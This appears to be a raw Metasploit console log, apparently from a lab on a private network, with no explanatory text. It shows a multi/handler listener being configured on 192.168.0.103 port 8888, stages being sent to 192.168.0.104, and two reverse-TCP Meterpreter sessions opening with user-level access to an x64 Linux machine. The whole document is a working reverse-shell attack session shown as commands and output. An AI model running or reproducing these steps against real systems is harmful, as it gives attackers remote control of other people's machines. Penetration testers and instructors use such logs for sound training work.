 msf exploit(multi/handler) > set lhost 192.168.0.103
lhost => 192.168.0.103
msf exploit(multi/handler) > set lport 8888
lport => 8888
msf exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.0.103:8888
msf exploit(multi/handler) > [*] Sending stage (812100 bytes) to 192.168.0.104
[*] Meterpreter session 1 opened (192.168.0.103:8888 -> 192.168.0.104:43864) at 2018-06-07 08:39:20 -0500
[*] Sending stage (812100 bytes) to 192.168.0.104
[*] Meterpreter session 2 opened (192.168.0.103:8888 -> 192.168.0.104:43865) at 2018-06-07 08:39:22 -0500
msf exploit(multi/handler) > sessions -i
Active sessions
===============
Id  Name  Type                   Information                                                      Connection
--  ----  ----                   -----------                                                      ----------
1         meterpreter x64/linux  uid=1000, gid=1000, euid=1000, egid=1000 @ 192.168.0.104  192.168.0.103:8888 -> 192.168.0.104:43864 (192.168.0.
104)
2         meterpreter x64/linux  uid=1000, gid=1000, euid=1000, egid=1000 @ 192.168.0.104  192.168.0.103:8888 -> 192.168.0.104:43865 (192.168.0.
104)